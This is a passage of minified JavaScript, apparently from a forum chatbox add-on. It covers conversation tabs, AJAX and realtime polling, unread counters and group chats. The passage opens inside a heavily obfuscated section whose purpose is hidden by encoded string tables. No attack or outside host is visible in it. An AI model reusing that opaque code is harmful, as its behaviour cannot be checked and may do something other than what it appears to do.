pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__Array(472)](__Array(473)),this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(476))[__Array(477)]());const utf8ArrayToStr=this[__Array(J26YAaW[96])][__Array(478)](__Array(479))[__Array(J26YAaW[97])](__Array(480)),mSELW3m=this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(481))[__Array(J26YAaW[98])]()-this[__Array(483)]+20;utf8ArrayToStr[__Array(J26YAaW[98])](this[__Array(484)]-mSELW3m)}},[__String(485)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(486)]==J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="wlioYk@;GAgX_[|P~0I5J7Svc{VB}Cz1ZNL:!\"./e?]W6du(=8brh,F9&mtD>n3j$2q%E+p#KaxHRfMT`*U<4Qs)^Oy",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](__Array(489))[__Array(J26YAaW[99])]>J26YAaW[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0ufE6i\"vg8d*5<jA^4TPoOx:bY(mD[Hc$&B?@sNk`a;trnVLqKZ=z.w%UCR>QlJ9~7/hp|{G+}!S321_M)IF,eWXy]#",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Array(491)][__Array(492)]()[__Array(J26YAaW[99])]==J26YAaW[0]){function GbAxMd(__TextDecoder){var __Uint8Array="NOiQRYmdIUJGFoHTAb$^;8ChZSf1lnWq<_E|~}?+7j:#=!x3Le(ck%us/g.DKB[>pzMvryt20a6*P4V{5]w&\")@,9`X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](v2rgnQf(493))[v2rgnQf(494)](v2rgnQf(495))}const Dfn891=this[mSELW3m(496)][mSELW3m(497)](mSELW3m(498))[mSELW3m(499)](mSELW3m(500));Dfn891[mSELW3m(501)](this[mSELW3m(502)])}}},[__String(503)](){if(this[__String(J26YAaW[102])][__String(J26YAaW[87])](__String(504))[__String(J26YAaW[95])]>J26YAaW[0]){__globalObject(__String(505))[__String(506)](__String(507))}},[__String(508)](__globalObject){LUUcgIc(__globalObject[__String(J26YAaW[84])](),this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(509))[__String(510)]());return J26YAaW[21]},[__String(511)](__TextDecoder){if(this[__String(512)]){function __Uint8Array(__TextDecoder){var __Uint8Array="WA<rMUlL[d0(O>NBP&6${*xt:CKT#SQwc,f%qs@]D9avb)4XJ7EF!i=~3;e`kh^jgGuoYV_R\"Z+mnH}8p1y./z5?|2I",__Buffer,__globalObject,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),__TextDecoder[__Buffer(513)](),__globalObject(__Buffer(514))[__Buffer(515)]());return J26YAaW[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
